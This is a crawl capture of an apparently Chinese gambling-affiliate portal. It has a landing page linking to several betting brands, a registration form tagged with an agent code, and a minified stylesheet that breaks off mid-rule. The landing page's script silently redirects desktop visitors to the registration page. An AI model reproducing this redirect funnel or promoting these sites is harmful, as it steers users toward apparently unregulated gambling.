

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://154.220.240.150/qifeiss.php
body_size: 1480
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <title>为人民服务</title>
    <meta content="为人民服务" name="keywords" />
    <meta content="为人民服务" name="description" />
    <meta charSet="UTF-8" />
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="static/css/2.css" type="text/css" media="all" />
    
</head>

<body>
    <div>
        <div class="layout_container__mSI0Z">
            <main class="layout_contentLayout__-if6u">
                <section class="firstScreen_container__5PUki" id="home">
                    <div class="image_imageContainer__2dKjX image_cover__3B5D-  " style="cursor:inherit;background:#f3faff;">
                        <img src="static/picture/snipas.png" style="width: 100%;"/>
                        <div class="firstScreen_sponser__aNMEj"><img src="static/picture/img_sponser01-3eb07ed8e6d20fa6559e95b0447c8a2f.png"/></div>
                        <img class="firstScreen_people__heyUV" src="static/picture/img_people-87914d2bb313d63b25a62ac7c45a189b.png"/>
                        <div class="firstScreen_content__2FIIR">
                            <div class="firstScreen_navigation__32wY_">
                                <!--星空在前-->
<a class="firstScreen_url_item__2wC8N" 
   href="javascript:void(0)" 
   onclick='ybty_visit_newopen("kyH5","")'>
   <img src="static/picture/favicon.ico"/>
   <span style="color: #458ffa"><strong>星空 官网</strong></span>
</a>

<a class="firstScreen_url_item__2wC8N" 
   href="javascript:void(0)" 
   onclick='ybty_visit_newopen("kyH6","")'>
   <img src="static/picture/kaiyun.png"/>
   <span style="color: #0089fb"><strong>开云 官网</strong></span>
</a>

<a class="firstScreen_url_item__2wC8N" 
   href="javascript:void(0)" 
   onclick='ybty_visit_newopen("kyH55","")'>
   <img src="static/picture/lejing.png"/>
   <span style="color: #236bec"><strong>乐竞 官网</strong></span>
</a>

<a class="firstScreen_url_item__2wC8N" 
   href="javascript:void(0)" 
   onclick='ybty_visit_newopen("kyApp","")'>
   <img src="static/picture/jiuyou.png"/>
   <span style="color: #444444"><strong>九游 官网</strong></span>
</a>

<a class="firstScreen_url_item__2wC8N" 
   href="javascript:void(0)" 
   onclick='ybty_visit_newopen("kyH56","")'>
   <img src="static/picture/aiyouxi.png"/>
   <span style="color: #236bec"><strong>爱游戏 官网</strong></span>
</a>

<a class="firstScreen_url_item__2wC8N" 
   href="javascript:void(0)" 
   onclick='ybty_visit_newopen("kyH57","")'>
   <img src="static/picture/huaithui.png"/>
   <span style="color: #236bec"><strong>华体会 官网</strong></span>
</a>

<a class="firstScreen_url_item__2wC8N" 
   href="javascript:void(0)" 
   onclick='ybty_visit_newopen("kyH58","")'>
   <img src="static/picture/leyu.png"/>
   <span style="color: #236bec"><strong>乐鱼 官网</strong></span>
</a>

<a class="firstScreen_url_item__2wC8N" 
   href="javascript:void(0)" 
   onclick='ybty_visit_newopen("kyH59","")'>
   <img src="static/picture/milan.png"/>
   <span style="color: #236bec"><strong>米兰 官网</strong></span>
</a>

                            </div>
                          
                                <div style="margin-top: 0vw;">
                                    <img src="static/picture/最新活动.png" style="width:100%;" />
                                </div>
                                <div style="width:95%;margin:0 auto;">
                                    <img src="static/picture/game.png" style="width:100%;"/>
                                </div>
                        </div>
                    </div>
                </section>
            </main>
        </div>
    </div>
            <script>
        function isMobile() {
  let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
  return flag;
}

if (!isMobile()) {
  window.location.href = "https://www.t37gr9.vip:8899/register/?agent_code=51517487";
}
    </script>
<script type="text/javascript">
  document.write('<script type="text/javascript" src="static/js/link.js?v=' + Math.random() + '"><\/script>');
</script>

<script type="text/javascript" charset="utf-8">
        function copyText() {
      var text = document.getElementById("text").innerText;
      var input = document.getElementById("input");
      input.value = text; // 修改文本框的内容
      input.select(); // 选中文本
      document.execCommand("copy"); // 执行浏览器复制命令
      alert("复制成功");
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.t37gr9.vip:8899/register?agent_code=51517487
body_size: 10077
content:
<!DOCTYPE html><html><head><meta name="refactor/master@fb8ab8dff021661d8f89e91626df62c8bf1a5834"/><meta charSet="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/><meta http-equiv="Content-Language" content="zh-CN"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta name="renderer" content="webkit"/><meta name="google" content="notranslate"/><link rel="shortcut icon" href="/_next/static/chunks/images/16bb952a20e664ba446be2e05fd946bd.ico"/><title>星空体育·莱切足球俱乐部官方区域合作伙伴    </title><script crossorigin="anonymous" src="/v3/polyfill.min.js?flags=gated&amp;features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver"></script><meta name="next-head-count" content="10"/><link rel="preload" href="/_next/static/css/ce097f2bda28957b.css" as="style"/><link rel="stylesheet" href="/_next/static/css/ce097f2bda28957b.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bdf2be0659e75363.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bdf2be0659e75363.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script src="/_next/static/chunks/webpack-25f1ef7e9e491aaa.js" defer=""></script><script src="/_next/static/chunks/main-053cbfdcf7e450ba.js" defer=""></script><script src="/_next/static/chunks/pages/_app-508dc14f10fc1430.js" defer=""></script><script src="/_next/static/chunks/7637-b563e8b962695672.js" defer=""></script><script src="/_next/static/chunks/9152-7b21966c3f0a2643.js" defer=""></script><script src="/_next/static/chunks/1483-0d394387e962b7a1.js" defer=""></script><script src="/_next/static/chunks/pages/user/%5Bid%5D-207ee74c7db19be3.js" defer=""></script><script src="/_next/static/Y5m9xo6VZYYmmsUO5BZz4/_buildManifest.js" defer=""></script><script src="/_next/static/Y5m9xo6VZYYmmsUO5BZz4/_ssgManifest.js" defer=""></script><script src="/_next/static/Y5m9xo6VZYYmmsUO5BZz4/_middlewareManifest.js" defer=""></script></head><body><div id="__next" data-reactroot=""><div class="user_userPage__sxSPR"><video src="/_next/static/videos/background-f6294e2e600003a45c82535799525618.mp4" class="user_backgroundVideo__eKdsh" autoplay="" muted="" preload="preload" loop=""></video><div class="user_pageBody__3pSsO"><div class="user_content__Abpc7"><div class="image_imageContainer__i7Z8e image_cover__hOzAW user_topImg__gvHvt" style="cursor:inherit"><div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover"/></div></div><div class="swiper-container" style="width:606px;height:57px"><div class="swiper-wrapper"></div></div><div class="register_registerBox__ywicb"><div class="register_registerForm__4g_RO"><h2 class="register_formTitle__CS780">用户注册</h2><div class="input_inputBox__kWzOM     register_inputView__NyH7d"><div class="input_boxMain__QAq1B"><i class="input_inputIcon__UGgb9 input_user__GV64k"></i><input type="text" autoComplete="new-password" value="" placeholder="请输入账号" class="ant-input input_input__INrhk "/></div></div><div class="input_inputBox__kWzOM input_password__Rd_bB    register_inputView__NyH7d"><div class="input_boxMain__QAq1B"><i class="input_inputIcon__UGgb9 input_password__Rd_bB"></i><input type="password" autoComplete="new-password" value="" maxLength="16" placeholder="请输入密码" class="ant-input input_input__INrhk "/><i class="input_inputEye__8z6By"></i></div></div><div class="input_inputBox__kWzOM input_password__Rd_bB    register_inputView__NyH7d"><div class="input_boxMain__QAq1B"><i class="input_inputIcon__UGgb9 input_password__Rd_bB"></i><input type="password" autoComplete="new-password" value="" maxLength="16" placeholder="请再次输入密码" class="ant-input input_input__INrhk "/><i class="input_inputEye__8z6By"></i></div></div><div class="input_inputBox__kWzOM input_horizontalCode__WSMAm    register_inputView__NyH7d"><div class="input_boxMain__QAq1B"><i class="input_inputIcon__UGgb9 input_code__xrgts"></i><input type="text" autoComplete="new-password" value="" placeholder="请输入验证码" class="ant-input input_input__INrhk "/></div><div class="input_boxOther__dej_k"><div class="input_codeEnd__tIB91"><div class="ant-spin-nested-loading"><div class="ant-spin-container"><img alt="验证码"/></div></div></div></div></div><div class="register_provision__2pAfm register_active__CUdNI"><i>我已阅读并同意</i><span>相关条款</span><i>和</i><span>隐私政策</span></div><div class="button_buttonView__muabz button_buttonConfirmView__kkuVH      button_buttonDisabledView__dNlyV  register_formButton__xKc_a   "><span>注册</span></div><div class="footerView_footerView__QMJka"><div class="footerView_footerItem__Psi5o"><i class="footerView_sign__un9Iq"></i><span>前往登录</span></div><div class="footerView_footerItem__Psi5o"><i class="footerView_tourists__UkGx9"></i><span>游客进入</span></div><div class="footerView_footerItem__Psi5o"><i class="footerView_customer__MhXTu"></i><span>在线客服</span></div></div></div></div></div></div></div><div class="layout_container__vQEkt" style="bottom:440px"></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"initIsCheck":true,"__N_SSP":true,"pageProps":{"signAndLoginImg":[{"coverImg":"https://static.serhpkk.com/imgs/agent/79a4bc4753d9bea70744abcac507f3af.png"},{"coverImg":"https://static.serhpkk.com/imgs/agent/313dff44023e429942fc2271fbe6b2c3.png"}]}},"page":"/user/[id]","query":{"agent_code":"51517487","id":"register"},"buildId":"Y5m9xo6VZYYmmsUO5BZz4","isFallback":false,"gssp":true,"customServer":true,"appGip":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/css/c7d046f6f4c4f0d3.css
body_size: 8289
content:
.insertHtml_collapseHtml__Sozxo details{position:relative;z-index:10;margin:0!important}.insertHtml_collapseHtml__Sozxo details summary{margin:12px 0!important}.insertHtml_collapseHtml__Sozxo details summary+ol,.insertHtml_collapseHtml__Sozxo details summary+ul{margin-bottom:10px;text-indent:16px}.insertHtml_collapseHtml__Sozxo details summary+ol li,.insertHtml_collapseHtml__Sozxo details summary+ul li{margin-top:12px}.insertHtml_collapseHtml__Sozxo details:last-child summary{margin-bottom:0!important}.insertHtml_collapseHtml__Sozxo details.inline_collapse li,.insertHtml_collapseHtml__Sozxo details.inline_collapse ol,.insertHtml_collapseHtml__Sozxo details.inline_collapse ul{width:100%!important}.insertHtml_collapseHtml__Sozxo details summary,.insertHtml_collapseHtml__Sozxo details summary *{cursor:pointer;-webkit-user-select:none;user-select:none}.insertHtml_collapseHtml__Sozxo details p{padding:0}.insertHtml_collapseHtml__Sozxo details p:before{display:none!important}.noData_noDataView__hUcM6{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:100%;height:380px}.noData_noDataView__hUcM6 img{width:auto;height:100px;margin-top:60px;width:290px;height:208px}.noData_noDataView__hUcM6 .noData_titleText__gtuRZ{margin:14px 0 20px;font-size:14px;color:#c5cbd1;color:#a9b1b9}.commonXKRules_rulesView__LiWAO{position:relative;width:100%;padding-top:8px;margin:0 auto}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCondition__5yJky .commonXKRules_ruleInline__vkX_o{color:#333}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCondition__5yJky .commonXKRules_ruleInline__vkX_o b{color:#8d8d8d}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleTitleCard__F2Owj{overflow:hidden}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleTitleCard__F2Owj .commonXKRules_title__2vJ9B{margin-bottom:12px;font-size:18px;font-style:normal;font-weight:600;line-height:26px;color:#333;text-align:left}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx p{display:block;width:100%;margin-bottom:10px;font-family:PingFang SC,serif;font-size:16px;line-height:normal;color:#333}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx p:nth-child(4){position:relative}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx p:nth-child(4) b,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx p:nth-child(4) strong,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx p b,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx p strong{font-weight:400;color:#6ac4ff}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx table{width:100%!important;height:auto!important;margin:0 auto 12px;overflow:hidden;table-layout:fixed;border-collapse:collapse!important}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx table tbody tr{font-size:14px;text-align:center}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx table tbody tr:first-child{height:40px;font-size:14px;font-style:normal}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx table tbody tr:first-child td{font-weight:400;color:#333}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx table tbody tr td{padding:12px 0;font-size:14px;color:#333;vertical-align:middle;border:1px solid #f2f2f2;border-radius:8px}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx ol,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx ul{width:100%;height:auto;list-style:none;counter-reset:my-awesome-counter}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx ol li,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx ul li{position:relative;width:100%;height:auto;margin-bottom:20px;font-family:PingFang SC,serif;font-size:16px;font-weight:400;line-height:24px;color:#333;text-indent:20px;counter-increment:my-awesome-counter}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx ol li:last-child,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx ul li:last-child{margin-bottom:0}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx ol li:before,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleContent__5SgZx ul li:before{position:absolute;top:0;left:0;font-family:PingFang SC,serif;font-size:16px;line-height:24px;color:#333;text-align:center;text-indent:0;content:counter(my-awesome-counter) ".";background-size:100% 100%}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW{padding-bottom:20px}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:12px;font-size:16px;line-height:normal;color:#626262}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG b,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG div,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG p,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG strong{font-size:16px;line-height:normal}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG ol,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG ul{list-style-type:none}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG.commonXKRules_ruleInlineWrap__llzUT{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG.commonXKRules_ruleInlineWrap__llzUT .commonXKRules_ruleInline__vkX_o{margin-bottom:8px;font-weight:500}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG.commonXKRules_ruleInlineWrap__llzUT .commonXKRules_ruleInline__vkX_o:last-child{margin-bottom:0}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG.commonXKRules_ruleInlineWrap__llzUT .commonXKRules_ruleInline__vkX_o b,.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG.commonXKRules_ruleInlineWrap__llzUT .commonXKRules_ruleInline__vkX_o strong{font-weight:400}.commonXKRules_rulesView__LiWAO .commonXKRules_ruleCards__Dumbv .commonXKRules_ruleCardItem__qZ4fW .commonXKRules_ruleDetails__JGyUG:last-of-type{margin-bottom:0}.activityRecordModal_recordModal__FZqja{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;min-height:366px;max-height:584px;text-align:center}.activityRecordModal_recordModal__FZqja .activityRecordModal_buttonWrapper__2Xyaq{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin:7px 0 30px}.activityRecordModal_recordModal__FZqja .activityRecordModal_recordContent__9sbSf{max-height:472px;overflow:hidden}.activityRecordModal_recordModal__FZqja .activityRecordModal_recordContent__9sbSf::-webkit-scrollbar{width:4px}.activityRecordModal_recordModal__FZqja .activityRecordModal_recordContent__9sbSf::-webkit-scrollbar-thumb{background-color:#eaeaea!important;border-radius:4px}.activityRecordModal_recordModal__FZqja .activityRecordModal_recordContent__9sbSf::-webkit-scrollbar-track-piece{background-color:initial}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_{text-align:left}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U{width:256px;margin-bottom:24px}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-selector{height:40px!important;padding:10px 12px;border:1px solid #eaeaea;border-radius:8px;box-shadow:none}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-selector .ant-select-selection-item{font-size:14px;line-height:20px;color:#333}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-arrow{top:47%;right:12px;display:-webkit-inline-flex;display:inline-flex;width:16px;height:16px;color:#333;background:url([data-uri]) no-repeat;background-size:cover}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-arrow *{display:none}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-single .ant-select-selector .ant-select-selection-item,.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-single .ant-select-selector .ant-select-selection-placeholder{line-height:normal}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-single:not(.ant-select-customize-input) .ant-select-selector{height:auto}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-single:not(.ant-select-customize-input) .ant-select-selector:after{line-height:22px}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .activityRecordModal_select__YNq9U .ant-select-single.ant-select-open .ant-select-selection-item{color:#333}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .ant-select-open .ant-select-arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.activityRecordModal_recordModal__FZqja .activityRecordModal_selectWrapper__9lqa_ .ant-select-focused:not(.ant-select-disabled).ant-select:not(.ant-select-customize-input) .ant-select-selector{border-color:#6ac4ff;box-shadow:none}.activityRecordModal_empty__8rCLW{height:100%;padding-top:20px;margin:0 auto}.activityRecordModal_empty__8rCLW img{width:240px;height:240px;margin-top:0;margin-bottom:-14px}.activityRecordModal_empty__8rCLW div{line-height:22px;color:#afafaf!important}.activityRecordModal_dateRangeBtn__8_ToY,.activityRecordModal_dateRangeBtnSelected__syxgP{width:120px;height:42px;margin-right:20px;font-size:16px;line-height:41px;text-align:center;border-radius:22px}.activityRecordModal_dateRangeBtn__8_ToY:last-child,.activityRecordModal_dateRangeBtnSelected__syxgP:last-child{margin-right:0}.activityRecordModal_dateRangeBtn__8_ToY:hover,.activityRecordModal_dateRangeBtnSelected__syxgP:hover{cursor:pointer}.activityRecordModal_dateRangeBtnSelected__syxgP{color:#fff;background:#333;border:0}.activityRecordModal_dateRangeBtn__8_ToY{color:#333;background:#f2f2f2;border:0}.activityRecordModal_activityBox__kssXy{width:640px!important;background:#fff!important;box-shadow:none!important}.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalHeader__eiyRK{position:relative;-webkit-justify-content:start!important;justify-content:start!important;height:auto!important;min-height:52px;padding:24px;background:transparent!important}.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalHeader__eiyRK:after{position:absolute;top:24px;right:24px;z-index:-1;display:-webkit-inline-flex;display:inline-flex;width:24px;height:24px;content:"";background:url([data-uri]) no-repeat 5px;background-size:14px}.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalHeader__eiyRK img{right:24px!important;width:24px!important;height:24px!important;opacity:0}.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalHeader__eiyRK img:hover{opacity:0!important}.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalHeader__eiyRK>div{width:90%;font-size:24px!important;font-weight:500!important;line-height:34px;color:#333!important;text-align:left!important}.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalContent__lk0zC{padding:0 24px 24px!important}.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalContent__lk0zC .activityRecordModal_buttonWrapper__2Xyaq{-webkit-justify-content:space-between;justify-content:space-between}.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalContent__lk0zC .activityRecordModal_buttonWrapper__2Xyaq .activityRecordModal_dateRangeBtn__8_ToY,.activityRecordModal_activityBox__kssXy .activityRecordModal_actModalContent__lk0zC .activityRecordModal_buttonWrapper__2Xyaq .activityRecordModal_dateRangeBtnSelected__syxgP{width:140px}.activityRecordModal_selectDropDown__6BM9i{padding:0!important;color:#333!important;border-radius:8px;box-shadow:0 8px 20px 0 rgba(0,0,0,.16)}.activityRecordModal_selectDropDown__6BM9i .ant-select-item-option-active:not(.ant-select-item-option-disabled){font-weight:400!important;background:#fff!important}.activityRecordModal_selectDropDown__6BM9i .ant-select-item.ant-select-item-option{height:44px;padding:12px;line-height:20px;color:#333!important}.activityRecordModal_selectDropDown__6BM9i .ant-select-item.ant-select-item-option:hover{background:rgba(242,242,242,.6)!important}.activityRecordModal_selectDropDown__6BM9i .ant-select-item-option-selected{font-weight:400!important;background:#fff!important}.activityRecordModal_selectDropDown__6BM9i .ant-select-item-option-selected:after{position:absolute;right:12px;display:-webkit-inline-flex;display:inline-flex;width:20px;height:20px;content:"";background:url([data-uri]) no-repeat 50%;background-size:cover}.activityRecordModal_selectDropDown__6BM9i.ant-select-dropdown .ant-select-item-option-selected{background:rgba(242,242,242,.6)!important}.activityRecordModal_selectDropDown__6BM9i.ant-select-dropdown .rc-virtual-list-scrollbar-thumb{background-color:#eaeaea!important}.activityRecordModal_paginationView__9fQIx{padding-top:24px}.activityRecordModal_paginationView__9fQIx .ant-pagination-item{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;line-height:24px}.activityRecordModal_paginationView__9fQIx .ant-pagination-item:focus-visible a,.activityRecordModal_paginationView__9fQIx .ant-pagination-item:hover a{font-weight:600;color:#333}.activityRecordModal_paginationView__9fQIx .ant-pagination-item a{height:24px;line-height:24px}.activityRecordModal_paginationView__9fQIx .ant-pagination-item-active{line-height:24px;background:rgba(242,242,242,.6);border:0;border-radius:4px}.activityRecordModal_paginationView__9fQIx .ant-pagination-item-active a{font-weight:400;color:#333}.activityRecordModal_paginationView__9fQIx .ant-pagination-item-active:focus-visible,.activityRecordModal_paginationView__9fQIx .ant-pagination-item-active:hover{background:rgba(242,242,242,.6);border:0}.activityDiscount_sectionView__2FmnB{padding-bottom:24px}.activityDiscount_sectionView__2FmnB .activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC{margin-bottom:16px}.activityDiscount_sectionView__2FmnB .activityDiscount_textTips__3LfbZ{margin-bottom:24px}.activityDiscount_sectionView__2FmnB .activityDiscount_textTips__3LfbZ span{margin-left:4px;font-weight:600}.activityDiscount_scrollView__LUIvY{height:auto;min-height:420px;max-height:568px;padding:0 24px;overflow-y:auto;line-height:20px;color:#333}.activityDiscount_scrollView__LUIvY .activityDiscount_content___ZMaq{width:672px}.activityDiscount_scrollView__LUIvY h1,.activityDiscount_scrollView__LUIvY h2,.activityDiscount_scrollView__LUIvY h3,.activityDiscount_scrollView__LUIvY h4,.activityDiscount_scrollView__LUIvY h5,.activityDiscount_scrollView__LUIvY h6{padding-top:12px;font-size:18px;font-weight:600;color:#333;text-align:left!important;text-indent:0!important}.activityDiscount_scrollView__LUIvY::-webkit-scrollbar-thumb{background-color:#eaeaea;border-radius:4px}.activityDiscount_scrollView__LUIvY::-webkit-scrollbar{width:4px}.activityDiscount_scrollView__LUIvY table{width:100%!important;margin:15px 0;border-collapse:collapse;border:1px solid #d6dade}.activityDiscount_scrollView__LUIvY table tbody tr:first-child td{font-weight:600}.activityDiscount_scrollView__LUIvY table td{height:35px!important;padding:0!important;line-height:35px!important;text-align:center;background:transparent!important;border:1px solid #d6dade!important}.activityDiscount_scrollView__LUIvY table td span{font-size:16px!important;background-color:initial!important}.activityDiscount_scrollView__LUIvY table td p{margin:0!important}.activityDiscount_scrollView__LUIvY table td p:nth-child(2){display:none}.activityDiscount_scrollView__LUIvY table tbody tr:nth-child(2) td:first-child,.activityDiscount_scrollView__LUIvY table tbody tr:nth-child(2) td:nth-child(4){display:table-cell;vertical-align:middle}.activityDiscount_scrollView__LUIvY.activityDiscount_unScroll__Z3vkV{overflow:hidden}.activityDiscount_scrollView__LUIvY p{margin:12px 0;font-size:16px;line-height:22px;text-indent:0!important}.activityDiscount_scrollView__LUIvY ol,.activityDiscount_scrollView__LUIvY ul{margin-top:12px}.activityDiscount_scrollView__LUIvY ol li,.activityDiscount_scrollView__LUIvY ul li{margin-bottom:12px;font-size:16px;line-height:26px;color:#626262}.activityDiscount_scrollView__LUIvY ol li:first-child:before,.activityDiscount_scrollView__LUIvY ul li:first-child:before{display:inline-block;min-width:18px;padding-right:3px;content:"1."}.activityDiscount_scrollView__LUIvY ol li:nth-child(2):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(2):before{display:inline-block;min-width:18px;padding-right:3px;content:"2."}.activityDiscount_scrollView__LUIvY ol li:nth-child(3):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(3):before{display:inline-block;min-width:18px;padding-right:3px;content:"3."}.activityDiscount_scrollView__LUIvY ol li:nth-child(4):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(4):before{display:inline-block;min-width:18px;padding-right:3px;content:"4."}.activityDiscount_scrollView__LUIvY ol li:nth-child(5):before,.activityDiscount_scrollView__LUIvY ul 